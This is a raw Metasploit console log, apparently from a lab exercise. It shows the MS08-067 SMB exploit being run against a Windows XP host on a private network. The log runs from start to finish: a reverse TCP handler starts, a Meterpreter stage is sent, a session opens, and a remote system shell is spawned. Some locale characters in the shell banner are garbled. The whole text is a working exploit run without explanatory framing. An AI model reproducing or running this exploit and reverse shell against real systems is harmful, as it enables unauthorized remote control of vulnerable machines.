 msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.132.130:4444
[*] 192.168.132.132:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.132.132
[*] Meterpreter session 1 opened (192.168.132.130:4444 → 192.168.132.132:1040) at 2024-11-01 11:55:58 -0400
meterpreter > shell
Process 1332 created.
Channel 1 created.
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>